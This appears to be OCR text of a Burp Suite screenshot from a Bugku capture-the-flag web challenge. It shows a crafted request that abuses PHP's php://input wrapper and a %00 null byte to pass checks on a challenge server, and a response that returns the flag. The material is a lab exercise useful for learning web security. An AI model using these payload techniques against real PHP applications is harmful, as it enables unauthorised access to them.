 1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /test/hello.php?id=0miracle778&a=php://input&b=%001234566 HTTP/1.1
Host: 123.206.87.240:8006
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/65.0.3325.181 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=t42b61ekmc50aklock766cvhl9qn4erl
Connection: close
Content-Length: 26
bugku is a nice plateform!
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 07 Apr 2019 12:14:48 GMT
Content-Type: text/html
Connection: close
Content-Length: 40
<!--1p.html-->
flag{tHis_iS_THe_fLaG}